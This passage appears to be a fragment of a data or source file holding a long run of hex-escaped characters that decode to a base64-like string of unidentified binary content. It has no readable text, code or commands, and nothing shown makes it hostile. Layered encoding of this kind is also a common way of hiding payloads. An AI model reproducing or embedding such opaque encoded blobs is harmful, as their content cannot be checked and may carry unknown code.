65\x52\x4C\x44\x43\x59\x4D\x41\x7A\x6C\x79\x49\x41\x5A\x52\x35\x50\x6F\x6E\x42\x4C\x69\x4C\x2F\x4D\x30\x59\x64\x47\x53\x49\x42\x52\x33\x72\x51\x68\x77\x66\x70\x59\x77\x39\x70\x47\x55\x6F\x65\x66\x6C\x4F\x4B\x6F\x53\x76\x59\x4F\x49\x6C\x5A\x7A\x6D\x72\x36\x4C\x34\x7A\x70\x56\x4F\x63\x36\x6B\x59\x6C\x4E\x7A\x4C\x33\x54\x6C\x50\x2B\x51\x4A\x77\x58\x70\x4B\x52\x46\x78\x32\x6D\x2B\x58\x6D\x63\x73\x6D\x4D\x72\x5A\x70\x53\x48\x4C\x79\x44\x35\x59\x41\x49\x53\x67\x78\x46\x49\x6F\x52\x66\x72\x72\x50\x6C\x66\x6C\x30\x4B\x41\x30\x31\x41\x78\x77\x72\x66\x74\x43\x41\x44\x4F\x30\x48\x52\x4C\x56\x70\x47\x52\x78\x46\x45\x70\x37\x2F\x39\x43\x63\x2F\x4C\x70\x71\x6B\x79\x67\x52\x41\x41\x52\x42\x41\x43\x5A\x55\x65\x73\x52\x36\x4D\x36\x56\x4F\x6A\x75\x61\x52\x5A\x5A\x41\x4A\x51\x52\x5A\x30\x63\x38\x32\x6C\x51\x6A\x49\x38\x77\x57\x62\x57\x4B\x6C\x57\x61\x53\x4D\x51\x47\x34\x51\x45\x36\x51\x51\x42\x36\x51\x46\x75\x36\x57\x2B\x45\x41\x6E\x79\x56\x42\x68\x56\x44\x6F\x47\x78\x71\x4D\x33\x4B\x63\x41\x6E\x4F\x59\x5A\x55\x67\x2B\x44\x7A\x63\x6C\x66\x2F\x66\x61\x4A\x67\x61\x49\x6F\x54\x61\x69\x6F\x31\x61\x30\x35\x45\x43\x45\x6C\x78\x47\x64\x4D\x31\x48\x69\x59\x41\x44\x4C\x69\x4A\x56\x35\x74\x71\x78\x43\x77\x6D\x42\x4B\x42\x52\x67\x36\x74\x54\x2B\x77\x4A\x56\x6D\x71\x77\x31\x71\x32\x62\x4E\x61\x65\x51\x6B\x53\x6B\x69\x2B\x65\x6E\x45\x78\x4E\x46\x55\x42\x54\x52\x41\x41\x54\x5A\x48\x4F\x74\x5A\x41\x6A\x4E\x65\x68\x50\x49\x56\x50\x52\x78\x52\x35\x6D\x41\x52\x36\x67\x53\x51\x4B\x36\x38\x31\x4B\x74\x73\x6A\x47\x69\x30\x52\x53\x68\x5A\x75\x72\x61\x31\x72\x4D\x4F\x6F\x41\x41\x31\x6B\x65\x6F\x79\x6C\x31\x5A\x56\x6E\x51\x71\x55\x6A\x35\x62\x68\x36\x69\x4D\x4E\x59\x77\x47\x31\x73\x76\x4B\x76\x6C\x51\x32\x6F\x59\x57\x45\x37\x55\x77\x57\x73\x64\x71\x63\x75\x75\x57\x74\x6D\x2B\x34\x72\x59\x78\x4D\x36\x57\x74\x4A\x6F\x4A\x77\x41\x42\x57\x32\x78\x50\x64\x4B\x74\x61\x78\x66\x70\x56\x74\x52\x6D\x58\x49\x54\x6B\x59\x42\x78\x62\x6A\x4E\x52\x65\x35\x59\x78\x66\x72\x62\x63\x53\x31\x33\x4B\x64\x44\x64\x36\x47\x32\x6E\x2B\x39\x62\x54\x6F\x76\x61\x34\x63\x6E\x74\x4A\x64\x75\x57\x4B\x56\x59\x51\x75\x5A\x4C\x65\x38\x76\x57\x34\x6D\x58\x54\x4C\x4E\x30\x6F\x49\x56\x72\x2B\x48\x55\x72\x76\x69\x38\x47\x39\x65\x79\x6B\x71\x53\x39\x6F\x33\x30\x63\x57\x38\x2F\x4C\x58\x65\x6D\x53\x56\x37\x4F\x57\x4C\x41\x6C\x68\x33\x62\x75\x33\x68\x74\x71\x33\x76\x75\x6F\x46\x37\x6E\x39\x42\x63\x6F\x42\x6A\x75\x6C\x4D\x6E\x75\x45\x55\x77\x2F\x33\x67\x50\x47\x2B\x47\x4F\x69\x44\x61\x2F\x45\x41\x62\x6E\x55\x65\x6D\x62\x31\x77\x43\x50\x5A\x4C\x77\x4C\x42\x6D\x42\x31\x68\x5A\x5A\x63\x6A\x59\x44\x59\x76\x44\x66\x6B\x63\x49\x66\x68\x61\x2B\x4C\x58\x69\x6C\x6A\x46\x7A\x4F\x31\x76\x52\x30\x34\x73\x34\x78\x6D\x68\x45\x4C\x32\x57\x5A\x54\x46\x47\x61\x4F\x78\x68\x36\x33\x34\x6C\x74\x67\x6F\x4F\x63\x59\x74\x4C\x57\x32\x4F\x6E\x41\x4E\x6D\x36\x38\x68\x30\x79\x68\x71\x4E\x72\x35\x42\x45\x48\x54\x73\x67\x37\x64\x72\x47\x54\x68\x58\x4A\x6B\x67\x30\x48\x5A\x49\x6A\x79\x47\x37\x32\x57\x70\x50\x47\x58\x62\x54\x58\x67\x6A\x57\x54\x37\x77\x6B\x33\x75\x62\x6B\x79\x71\x54\x4F\x4D\x6B\x58\x75\x62\x42\x65\x7A\x2F\x78\x67\x6E\x70\x68\x35\x64\x43\x6A\x4F\x53\x49\x4F\x72\x36\x6C\x61\x69\x6B\x44\x6E\x42\x46\x52\x6E\x77\x6B\x73\x33\x4A\x35\x53\x37\x44\x4F\x43\x50\x34\x58\x66\x4F\x59\x37\x56\x6D\x62\x4C\x6A\x73\x42\x7A\x78\x4D\x4A\x39\x49\x50\x72\x62\x4F\x66\x65\x2F\x76\x6B\x69\x69\x74\x34\x79\x6E\x34\x64\x79\x5A\x78\x78\x66\x4A\x4D\x77\x56\x50\x72\x53\x4C\x66\x2F\x4A\x6D\x4C\x7A\x4D\x5A\x79\x30\x54\x65\x4E\x4B\x63\x4E\x6A\x57\x68\x56\x68\x70\x72\x41\x76\x58\x46\x30\x71\x52\x2B\x43\x36\x61\x38\x4F\x6D\x73\x77\x37\x71\x66\x53\x58\x51\x59\x31\x68\x54\x61\x4D\x36\x31\x58\x35\x65\x64\x55\x50\x55\x76\x47\x68\x52\x46\x2F\x72\x52\x74\x43\x31\x79\x52\x4F\x61\x38\x35\x31\x76\x6A\x47\x74\x68\x49\x76\x76\x4A\x44\x39\x50\x38\x73\x61\x44\x68\x33\x32\x69\x65\x71\x52\x6A\x4E\x46\x49\x6B\x33\x6F\x49\x46\x75\x36\x30\x63\x6F\x57\x6C\x49\x34\x78\x77\x75\x74\x71\x53\x2F\x63\x6D\x59\x67\x59\x75\x66\x58\x42\x69\x61\x45\x72\x72\x75\x6A\x44\x43\x68\x67\x32\x79\x6D\x58\x6A\x73\x54\x37\x4F\x37\x33\x53\x56\x2B\x4E\x37\x6E\x58\x4C\x65\x38\x79\x6E\x37\x76\x65\x4D\x69\x6E\x33\x4B\x65\x69\x4E\x62\x37\x76\x78\x47\x31\x4B\x7A\x37\x76\x66\x66\x37\x73\x31\x55\x67\x67\x74\x38\x61\x2F\x2F\x47\x36\x62\x56\x7A\x34\x32\x32\x4F\x36\x44\x74\x65\x43\x38\x2B\x77\x72\x39\x4D\x59\x38\x46\x67\x6B\x76\x43\x61\x4D\x74\x71\x6A\x42\x46\x2B\x62\x75\x57\x45\x38\x38\x49\x77\x2F\x6E\x65\x4D\x66\x74\x2F\x58\x47\x48\x78\x78\x76\x67\x49\x32\x66\x49\x70\x4A\x30\x4E\x36\x34\x2B\x36\x73\x4F\x49\x4F\x57\x54\x6E\x4C\x4C\x36\x34\x59\x6D\x6C\x74\x31\x30\x78\x6D\x50\x69\x38\x31\x76\x54\x6D\x65\x5A\x46\x2B\x58\x5A\x4F\x39\x2F\x72\x71\x59\x30\x4E\x62\x35\x69\x7A\x57\x64\x72\x38\x48\x58\x71\x74\x7A\x5A\x33\x72\x69\x4B\x74\x63\x79\x6B\x76\x2F\x65\x62\x53\x4E\x2F\x6E\x53\x6C\x4F\x31\x30\x70\x51\x41\x39\x36\x50\x47\x74\x4E\x64\x5A\x52\x6F\x57\x47\x36\x49\x44\x66\x6E\x57\x6D\x77\x31\x6E\x61\x4F\x39\x33\x75\x79\x6D\x66\x65\x62\x67\x66\x34\x6E\x4E\x62\x59\x7A\x76\x64\x4D\x55\x61\x36\x32\x74\x66\x65\x6B\x4A\x78\x6A\x2F\x65\x70\x57\x54\x72\x75\x6E\x39\x5A\x36\x63\x4A\x36\x57\x33\x7A\x55\x61\x52\x39\x5A\x54\x46\x54\x72\x62\x2F\x32\x37\x56\x64\x33\x52\x64\x76\x2B\x4E\x7A\x37\x55\x6C\x4E\x30\x4D\x41\x65\x56\x68\x6A\x2B\x38\x31\x47\x6D\x65\x39\x63\x30\x30\x76\x68\x77\x72\x6F\x47\x78\x59\x38\x2F\x37\x73\x50\x70\x2B\x37\x38\x70\x71\x35\x66\x44\x6B\x4B\x43\x38\x79\x6A\x4B\x35\x37\x70\x6E\x2B\x38\x30\x61\x42\x70\x72\x6A\x6C\x62\x48\x65\x66\x46\x64\x52\x7A\x33\x65\x39\x7A\x37\x37\x7A\x77\x77\x67\x41\x65\x6A\x6F\x64\x74\x76\x74\x6A\x76\x6A\x55\x54\x39\x32\x6B\x6F\x44\x31\x48\x42\x44\x53\x2F\x2B\x56\x65\x33\x76\x4F\x67\x6E\x70\x33\x33\x73\x62\x52\x33\x36\x64\x4A\x44\x65\x6D\x36\x59\x2F\x76\x70\x74\x4A\x44\x58\x72\x4C\x73\x4C\x34\x63\x75\x73\x65\x35\x35\x42\x6C\x4F\x2F\x62\x42\x2F\x52\x67\x44\x44\x45\x54\x37\x78\x65\x63\x2F\x38\x71\x48\x4F\x66\x38\x70\x30\x76\x50\x31\x43\x44\x66\x34\x37\x6E\x46\x39\x2F\x34\x68\x4C\x66\x4A\x36\x5A\x58\x50\x39\x32\x43\x4C\x6E\x68\x7A\x5A\x68\x33\x72\x4A\x6B\x5A\x39\x38\x39\x63\x38\x2B\x45\x67\x50\x67\x41\x4F\x6B\x77\x66\x46\x66\x45\x65\x65\x6E\x48\x66\x36\x39\x6E\x62\x66\x58\x48\x44\x2B\x35\x48\x66\x76\x36\x33\x5A\x5A\x4E\x58\x66\x2F\x50\x58\x44\x2F\x6C\x6E\x64\x59\x41\x58\x65\x50\x30\x48\x67\x66\x38\x77\x57\x51\x55\x59\x66\x64\x4A\x33\x66\x74\x73\x47\x65\x79\x48\x6F\x44\x77\x31\x49\x66\x75\x2F\x58\x5A\x43\x50\x34\x67\x4D\x76\x58\x44\x36\x36\x58\x67\x50\x52\x33\x67\x4C\x31\x33\x53\x48\x48\x58\x66\x2F\x7A\x51\x67\x73\x4A\x32\x67\x71\x50\x68\x2F\x32\x6F\x4B\x75\x49\x43\x2B\x4A\x55\x6F\x71\x43\x49\x4F\x74\x68\x49\x46\x41\x6D\x41\x38\x72\x51\x32\x45\x30\x71\x46\x38\x79\x36\x48\x46\x44\x53\x49\x54\x6A\x6B\x32\x50\x5A\x4A\x6A\x47\x5A\x52\x68\x4D\x61\x71\x46\x79\x6C\x35\x34\x45\x39\x68\x6E\x4A\x52\x75\x46\x63\x4B\x39\x34\x46\x4D\x32\x49\x54\x61\x4A\x6E\x63\x51\x42\x33\x64\x62\x42\x79\x68\x54\x6D\x46\x42\x65\x47\x47\x78\x66\x52\x7A\x74\x67\x53\x49\x56\x70\x53\x46\x62\x78\x64\x77\x38\x68\x45\x30\x51\x48\x39\x59\x53\x6D\x52\x58\x64\x6F\x39\x33\x39\x31\x36\x49\x4F\x48\x39\x6E\x49\x72\x43\x46\x4E\x69\x2B\x48\x64\x61\x74\x77\x39\x78\x57\x46\x4A\x76\x53\x41\x39\x48\x2B\x49\x56\x4C\x32\x49\x55\x64\x75\x45\x2B\x46\x47\x41\x39\x34\x69\x49\x59\x38\x6D\x49\x64\x56\x79\x49\x64\x63\x61\x49\x67\x62\x42\x33\x39\x72\x79\x49\x62\x51\x4E\x34\x65\x4E\x43\x41\x39\x4C\x65\x49\x45\x45\x55\x59\x51\x54\x52\x58\x59\x43\x55\x59\x5A\x57\x6D\x49\x6D\x61\x75\x48\x38\x57\x5A\x33\x36\x53\x71\x47\x2B\x67\x4F\x48\x61\x73\x61\x45\x33\x7A\x39\x59\x70\x2B\x61\x49\x6F\x76\x47\x49\x6D\x59\x5A\x59\x76\x64\x6B\x6F\x54\x4A\x64\x6F\x6C\x4A\x46\x59\x75\x33\x65\x49\x69\x35\x47\x49\x67\x36\x73\x32\x30\x54\x32\x49\x6F\x74\x52\x34\x75\x77\x69\x49\x72\x31\x41\x6E\x65\x56\x43\x49\x64\x45\x52\x34\x72\x64\x78\x59\x78\x55\x6C\x57\x33\x45\x71\x49\x69\x36\x4B\x49\x33\x54\x61\x49\x64\x59\x65\x48\x4B\x50\x57\x49\x76\x4B\x2B\x49\x4E\x39\x4F\x50\x39\x32\x6C\x49\x68\x33\x75\x43\x69\x49\x71\x71\x69\x4E\x62\x7A\x56\x50\x68\x53\x53\x4D\x50\x52\x69\x4F\x34\x6E\x69\x4F\x43\x4A\x68\x77\x64\x47\x69\x47\x52\x42\x65\x4D\x37\x74\x68\x4D\x6E\x57\x56\x2B\x66\x35\x69\x4B\x78\x78\x69\x50\x38\x6A\x67\x53\x57\x54\x69\x4A\x42\x6C\x4E\x51\x39\x77\x69\x51\x2B\x51\x67\x53\x56\x32\x69\x41\x6F\x4A\x69\x46\x38\x51\x57\x4D\x2B\x4A\x69\x51\x4A\x75\x65\x43\x45\x65\x6C\x39\x47\x33\x47\x51\x36\x6B\x67\x53\x58\x61\x65\x48\x72\x77\x53\x50\x46\x64\x6D\x50\x48\x6A\x46\x69\x48\x4B\x6D\x51\x2F\x33\x69\x4B\x49\x45\x6C\x78\x2F\x7A\x61\x53\x48\x64\x6D\x49\x7A\x39\x68\x4F\x47\x71\x69\x53\x49\x64\x6D\x4A\x43\x4F\x6D\x51\x42\x6B\x6C\x67\x4D\x44\x6C\x4D\x31\x39\x69\x4C\x43\x33\x6D\x52\x6D\x32\x69\x53\x69\x55\x67\x70\x6A\x76\x69\x4E\x41\x4A\x61\x43\x4C\x74\x6D\x54\x6D\x46\x69\x53\x2B\x38\x61\x4C\x35\x43\x43\x55\x67\x45\x69\x54\x4D\x52\x63\x77\x73\x34\x69\x44\x75\x4B\x4B\x44\x34\x69\x43\x52\x51\x39\x6D\x47\x65\x6A\x53\x49\x56\x35\x6D\x52\x57\x2B\x69\x55\x32\x6B\x43\x4E\x74\x36\x57\x52\x55\x4E\x6D\x55\x48\x68\x6D\x47\x33\x49\x68\x77\x4F\x30\x6C\x56\x59\x6A\x6D\x57\x57\x2F\x6D\x54\x55\x46\x69\x50\x31\x70\x43\x57\x38\x56\x49\x53\x36\x6B\x4B\x57\x4F\x56\x6D\x4E\x63\x45\x6B\x4E\x52\x42\x6D\x42\x6F\x72\x68\x69\x41\x53\x6C\x79\x66\x79\x6C\x54\x57\x48\x6B\x61\x46\x39\x4F\x57\x67\x59\x6D\x58\x76\x71\x67\x79\x67\x77\x6B\x56\x64\x57\x6E\x2F\x6D\x42\x54\x70\x50\x53\x33\x70\x4D\x7A\x39\x57\x6D\x49\x36\x70\x5A\x55\x6F\x4A\x6D\x48\x64\x35\x63\x44\x50\x6F\x67\x4C\x43\x58\x58\x71\x75\x6F\x69\x35\x72\x35\x58\x59\x76\x49\x6B\x46\x54\x70\x66\x79\x4C\x44\x6C\x61\x45\x35\x53\x70\x54\x70\x6C\x32\x51\x35\x6C\x55\x69\x5A\x6D\x6E\x59\x70\x6C\x59\x4D\x57\x6D\x34\x73\x4A\x64\x71\x2F\x70\x63\x49\x33\x45\x6C\x6C\x64\x4A\x6D\x35\x64\x70\x6D\x37\x64\x35\x44\x72\x58\x5A\x4C\x52\x52\x42\x49\x2F\x76\x49\x6D\x36\x56\x5A\x58\x71\x43\x5A\x44\x6C\x36\x4A\x6E\x4C\x30\x5A\x69\x6F\x32\x70\x50\x31\x46\x70\x6C\x55\x35\x34\x6D\x46\x57\x35\x6E\x42\x4C\x57\x6E\x50\x35\x49\x6B\x48\x6F\x53\x6E\x65\x4E\x59\x6D\x64\x51\x4A\x44\x6E\x4B\x35\x59\x57\x65\x4A\x6A\x4E\x70\x35\x68\x39\x39\x35\x6C\x4E\x49\x4A\x6E\x69\x65\x70\x6D\x75\x73\x4A\x6A\x57\x63\x6F\x6E\x70\x47\x4A\x6E\x75\x6E\x35\x44\x57\x42\x70\x6E\x4D\x47\x4A\x6A\x6A\x64\x70\x6E\x2F\x4D\x35\x6B\x2F\x76\x4A\x44\x65\x64\x4A\x6D\x6D\x64\x48\x6E\x6D\x56\x70\x68\x45\x77\x4A\x6F\x4E\x31\x5A\x44\x6F\x6D\x4A\x69\x42\x32\x56\x64\x4B\x71\x6F\x6E\x77\x6E\x4B\x6E\x2F\x33\x35\x6C\x51\x39\x71\x6F\x49\x45\x68\x58\x4E\x4E\x42\x58\x51\x66\x70\x6F\x44\x6D\x35\x66\x63\x6F\x5A\x6E\x78\x39\x5A\x6F\x5A\x2B\x46\x6F\x63\x6D\x70\x6F\x57\x2F\x59\x6F\x47\x33\x7A\x6D\x7A\x35\x35\x56\x67\x49\x67\x67\x44\x7A\x6E\x6F\x5A\x43\x59\x6F\x52\x54\x36\x6D\x4F\x75\x41\x6D\x67\x71\x4B\x47\x76\x65\x58\x2F\x35\x33\x31\x79\x5A\x32\x63\x71\x61\x4D\x48\x57\x70\x30\x30\x71\x70\x4F\x66\x63\x61\x4D\x34\x47\x70\x37\x77\x79\x61\x45\x38\x6D\x71\x50\x30\x61\x61\x51\x78\x79\x68\x68\x43\x4F\x71\x54\x57\x61\x57\x50\x2B\x4E\x61\x49\x45\x65\x70\x7A\x6F\x59\x4A\x54\x54\x4F\x56\x50\x73\x39\x35\x41\x79\x69\x6B\x58\x73\x61\x61\x4A\x48\x75\x70\x66\x68\x6B\x4A\x38\x51\x75\x68\x69\x33\x70\x78\x42\x35\x47\x54\x68\x64\x71\x6C\x64\x55\x36\x70\x33\x75\x61\x61\x55\x37\x75\x42\x6E\x58\x70\x36\x55\x42\x47\x6D\x4E\x70\x53\x6A\x56\x50\x2B\x71\x4C\x32\x38\x4A\x37\x65\x47\x52\x6C\x4E\x36\x70\x78\x33\x65\x6F\x74\x31\x2B\x6A\x4A\x67\x71\x6C\x58\x31\x6F\x4B\x64\x2B\x32\x58\x78\x56\x64\x35\x38\x76\x69\x70\x33\x79\x79\x56\x33\x74\x71\x55\x47\x57\x4F\x4A\x6F\x31\x69\x68\x6F\x42\x6B\x4B\x56\x6D\x71\x71\x68\x76\x4F\x71\x63\x70\x69\x6B\x39\x6E\x4F\x6B\x58\x79\x30\x4A\x65\x69\x53\x52\x72\x67\x70\x78\x49\x37\x70\x30\x2F\x2F\x6D\x61\x65\x67\x2B\x71\x56\x77\x69\x67\x41\x70\x6B\x59\x78\x2F\x56\x71\x44\x34\x4B\x61\x6D\x54\x61\x71\x4F\x74\x65\x6F\x41\x5A\x6C\x5A\x6D\x46\x71\x70\x58\x37\x32\x42\x70\x39\x69\x70\x50\x5A\x2B\x47\x55\x75\x2B\x67\x36\x36\x47\x61\x58\x42\x5A\x61\x6D\x36\x46\x49\x37\x52\x4A\x61\x58\x7A\x4D\x4B\x79\x37\x79\x68\x70\x6C\x4B\x70\x42\x4B\x47\x6F\x39\x58\x32\x71\x6D\x66\x79\x71\x79\x68\x53\x68\x70\x78\x47\x70\x4F\x79\x79\x58\x6D\x62\x47\x61\x48\x2B\x5A\x71\x32\x71\x47\x76\x2B\x6B\x47\x6C\x65\x65\x76\x54\x69\x74\x57\x39\x71\x6D\x75\x74\x71\x73\x6C\x47\x71\x73\x50\x47\x6D\x6F\x4B\x74\x53\x74\x53\x4A\x6F\x34\x78\x48\x6D\x64\x72\x66\x47\x73\x76\x70\x71\x75\x76\x41\x57\x76\x31\x4E\x6F\x4F\x54\x4E\x4A\x4B\x78\x70\x47\x74\x42\x76\x61\x63\x6B\x2B\x42\x54\x51\x4C\x70\x62\x61\x2F\x71\x74\x41\x6B\x75\x73\x6D\x31\x47\x70\x39\x7A\x71\x76\x62\x2F\x6B\x77\x6D\x6F\x71\x67\x51\x4D\x4B\x63\x73\x6A\x47\x71\x37\x51\x6F\x6B\x6D\x44\x71\x6C\x30\x2F\x57\x6F\x31\x34\x43\x78\x47\x64\x75\x6F\x6C\x55\x45\x41\x47\x4E\x43\x77\x2F\x56\x71\x4D\x64\x6E\x71\x75\x2F\x6C\x6D\x79\x39\x4D\x71\x72\x4B\x34\x6D\x78\x4A\x6F\x73\x32\x33\x68\x70\x46\x71\x78\x6D\x6F\x72\x63\x47\x77\x4C\x54\x75\x78\x53\x48\x67\x38\x73\x41\x6F\x4E\x44\x72\x75\x79\x7A\x68\x6F\x42\x4A\x4F\x6D\x78\x48\x37\x75\x70\x35\x68\x57\x73\x53\x51\x4F\x75\x31\x38\x6F\x61\x41\x49\x75\x53\x51\x4C\x4B\x30\x34\x63\x70\x50\x79\x69\x71\x59\x35\x44\x71\x72\x73\x74\x47\x72\x41\x59\x75\x78\x4B\x55\x57\x78\x2F\x68\x53\x31\x55\x72\x75\x6A\x56\x42\x73\x62\x56\x6E\x75\x31\x4F\x7A\x4A\x63\x62\x67\x68\x6A\x41\x2B\x6F\x4D\x73\x71\x71\x78\x70\x31\x71\x4B\x4C\x6C\x75\x6B\x79\x63\x71\x31\x58\x51\x75\x52\x6D\x53\x71\x54\x4C\x54\x71\x7A\x57\x67\x75\x31\x31\x42\x4B\x78\x68\x4F\x69\x6C\x42\x55\x75\x33\x64\x5A\x75\x71\x4F\x59\x75\x33\x45\x4D\x75\x78\x35\x59\x69\x69\x66\x64\x75\x6A\x52\x5A\x6D\x32\x35\x74\x6E\x2F\x56\x4B\x69\x44\x75\x42\x67\x46\x74\x34\x63\x62\x73\x30\x4B\x6E\x75\x4F\x39\x46\x58\x6F\x31\x72\x75\x4B\x64\x35\x74\x76\x70\x4B\x75\x50\x55\x6B\x70\x76\x36\x31\x75\x54\x30\x47\x6F\x32\x72\x6F\x6C\x71\x41\x37\x6E\x68\x66\x72\x74\x59\x45\x72\x54\x47\x6F\x71\x75\x70\x6E\x72\x74\x34\x76\x4B\x75\x66\x32\x30\x72\x53\x2F\x4C\x69\x36\x73\x72\x74\x39\x61\x44\x71\x33\x76\x36\x70\x31\x6E\x4A\x75\x67\x68\x57\x75\x71\x62\x45\x74\x36\x50\x72\x75\x44\x51\x4C\x75\x38\x4D\x4A\x76\x4F\x56\x6C\x72\x6B\x58\x4C\x75\x36\x30\x62\x72\x35\x58\x4C\x76\x42\x59\x78\x41\x4A\x41\x48\x47\x51\x47\x77\x48\x4D\x55\x51\x76\x66\x52\x6B\x76\x4D\x46\x4C\x76\x4D\x33\x72\x57\x54\x58\x68\x53\x61\x77\x68\x41\x42\x74\x67\x44\x41\x35\x6D\x71\x73\x71\x62\x76\x61\x61\x37\x4C\x6F\x75\x72\x57\x74\x31\x72\x76\x56\x73\x6C\x56\x4F\x4B\x72\x73\x39\x69\x37\x76\x4F\x64\x4C\x4B\x39\x76\x4C\x46\x35\x78\x46\x45\x33\x66\x45\x76\x6E\x73\x52\x41\x41\x31\x77\x44\x42\x55\x49\x72\x50\x45\x72\x76\x34\x7A\x71\x6D\x64\x75\x46\x56\x6A\x72\x68\x52\x75\x79\x72\x76\x73\x58\x51\x61\x73\x6A\x72\x76\x4E\x6E\x37\x73\x41\x4D\x63\x4F\x41\x4B\x77\x41\x44\x74\x68\x54\x43\x59\x56\x74\x72\x7A\x51\x41\x48\x67\x45\x73\x77\x47\x73\x68\x73\x32\x34\x6E\x49\x48\x68\x74\x44\x4E\x52\x67\x6F\x49\x78\x4A\x73\x66\x51\x49\x74\x44\x37\x55\x74\x48\x4B\x50\x42\x2B\x73\x74\x2F\x75\x43\x77\x54\x41\x68\x75\x61\x64\x51\x41\x51\x57\x51\x2F\x38\x4B\x76\x75\x73\x4C\x62\x63\x49\x51\x48\x79\x78\x4C\x37\x57\x67\x73\x56\x30\x45\x76\x6F\x68\x62\x71\x46\x64\x34\x68\x44\x57\x36\x75\x44\x79\x6F\x6B\x6F\x4A\x73\x51\x70\x4B\x37\x78\x6D\x35\x38\x49\x6B\x6C\x4D\x51\x34\x33\x4C\x47\x34\x4B\x33\x45\x52\x66\x4C\x53\x57\x47\x38\x58\x56\x51\x4C\x72\x54\x56\x38\x52\x4B\x64\x46\x57\x79\x4B\x36\x46\x61\x76\x42\x4D\x77\x50\x41\x31\x65\x72\x4D\x52\x5A\x2F\x4B\x4F\x77\x4B\x53\x71\x2B\x36\x38\x41\x79\x69\x38\x5A\x70\x76\x4A\x30\x4E\x4C\x4D\x50\x42\x38\x4D\x56\x76\x72\x4C\x41\x54\x75\x6B\x4E\x75\x57\x73\x66\x44\x69\x37\x6C\x57\x6E\x4D\x64\x36\x6E\x4C\x52\x68\x2F\x4D\x52\x30\x2F\x4D\x65\x48\x4F\x73\x56\x7A\x6A\x4C\x53\x45\x58\x4C\x5A\x47\x57\x37\x69\x65\x6D\x38\x69\x35\x4F\x37\x39\x74\x6E\x4C\x43\x4F\x6A\x4A\x6E\x61\x79\x38\x6A\x34\x4F\x73\x6D\x70\x4D\x43\x55\x45\x4B\x38\x56\x43\x69\x38\x6D\x35\x36\x62\x47\x65\x48\x4C\x74\x43\x57\x38\x57\x68\x48\x4B\x75\x6A\x58\x4D\x70\x50\x4F\x63\x6F\x37\x72\x44\x42\x4F\x30\x72\x6D\x71\x54\x4D\x72\x2F\x34\x73\x53\x2F\x2B\x4D\x71\x72\x72\x44\x42\x45\x69\x71\x36\x30\x37\x4D\x67\x39\x44\x4A\x79\x30\x4C\x4D\x74\x46\x74\x4C\x5A\x67\x33\x4D\x75\x31\x2F\x4D\x73\x37\x6D\x36\x54\x43\x44\x4D\x74\x4D\x74\x4D\x68\x36\x65\x63\x78\x63\x48\x4D\x75\x51\x79\x38\x6D\x35\x37\x4D\x6B\x64\x54\x4D\x62\x52\x4C\x4D\x31\x6D\x48\x4D\x79\x6E\x62\x4D\x32\x4E\x76\x4D\x7A\x5A\x72\x4D\x32\x58\x50\x50\x39\x51\x47\x61\x76\x4B\x71\x4E\x79\x32\x66\x62\x7A\x4B\x6E\x54\x7A\x4F\x72\x32\x7A\x4A\x70\x45\x7A\x4F\x70\x58\x7A\x4D\x61\x48\x4A\x76\x4B\x74\x76\x4F\x77\x69\x7A\x41\x35\x64\x61\x7A\x36\x4E\x7A\x4C\x54\x32\x76\x50\x67\x44\x7A\x4E\x4D\x73\x4C\x4D\x2B\x61\x7A\x50\x2F\x38\x7A\x48\x78\x44\x7A\x50\x4A\x50\x72\x4E\x61\x6D\x76\x49\x7A\x6B\x7A\x51\x42\x51\x32\x34\x68\x52\x7A\x49\x41\x34\x33\x50\x41\x57\x32\x33\x6A\x31\x7A\x4D\x39\x63\x62\x4D\x77\x57\x6E\x52\x73\x44\x7A\x49\x61\x57\x7A\x52\x2B\x38\x7A\x4F\x36\x75\x72\x51\x37\x4D\x62\x52\x45\x53\x33\x52\x45\x31\x33\x4A\x39\x57\x61\x44\x76\x6F\x62\x52\x79\x4F\x7A\x47\x61\x55\x7A\x43\x33\x56\x7A\x53\x4A\x4E\x33\x51\x4A\x6F\x31\x76\x34\x35\x66\x4F\x49\x79\x33\x4A\x43\x34\x33\x4B\x4C\x43\x58\x53\x43\x34\x33\x49\x42\x36\x33\x54\x6A\x6F\x44\x53\x45\x36\x66\x53\x4B\x30\x33\x52\x73\x4F\x6E\x53\x34\x6E\x7A\x54\x4D\x55\x32\x67\x51\x41\x30\x4A\x34\x36\x76\x51\x4D\x4C\x33\x55\x68\x39\x58\x55\x6B\x50\x43\x2F\x4C\x79\x33\x54\x48\x76\x33\x52\x7A\x65\x7A\x49\x51\x69\x31\x35\x52\x49\x33\x4D\x4B\x6B\x6A\x56\x6B\x75\x41\x41\x47\x2B\x7A\x50\x53\x6F\x33\x54\x66\x79\x66\x57\x6C\x66\x44\x55\x31\x52\x7A\x56\x61\x43\x31\x43\x61\x75\x32\x7A\x6F\x48\x7A\x57\x62\x78\x33\x55\x63\x5A\x32\x36\x35\x30\x7A\x58\x50\x6E\x33\x58\x58\x54\x6E\x58\x65\x72\x33\x58\x66\x4E\x33\x58\x41\x4C\x33\x47\x38\x52\x7A\x59\x39\x79\x54\x56\x53\x2B\x72\x48\x31\x34\x5A\x39\x54\x67\x7A\x39\x75\x6A\x61\x39\x32\x41\x37\x55\x32\x48\x50\x62\x31\x70\x41\x64\x32\x56\x4D\x37\x70\x6E\x6C\x64\x32\x62\x31\x77\x32\x56\x2F\x74\x79\x35\x72\x64\x6A\x61\x66\x58\x32\x62\x72\x37\x32\x56\x63\x54\x32\x71\x4A\x4E\x32\x6E\x75\x72\x61\x30\x53\x4E\x32\x74\x47\x67\x32\x75\x37\x4D\x32\x6C\x50\x7A\x68\x4A\x51\x4E\x32\x32\x68\x35\x73\x49\x70\x4E\x32\x2B\x39\x49\x75\x62\x68\x64\x72\x52\x71\x39\x32\x2F\x57\x67\x79\x63\x41\x39\x78\x72\x34\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x71\x39\x33\x4D\x7A\x64\x33\x4D\x37\x39\x33\x4E\x41\x64\x33\x64\x49\x39\x33\x64\x52\x64\x33\x64\x5A\x39\x33\x64\x69\x64\x33\x64\x71\x39\x33\x64\x7A\x64\x33\x64\x37\x39\x33\x65\x41\x64\x33\x75\x49\x39\x33\x75\x52\x64\x33\x75\x5A\x39\x33\x75\x69\x64\x33\x75\x71\x39\x33\x75\x7A\x64\x33\x75\x37\x39\x33\x76\x41\x64\x33\x2F\x49\x39\x33\x2F\x52\x64\x33\x2F\x5A\x39\x33\x2F\x69\x64\x33\x2F\x71\x39\x33\x2F\x7A\x64\x33\x2F\x37\x39\x33\x77\x41\x65\x34\x41\x49\x2B\x34\x41\x52\x65\x34\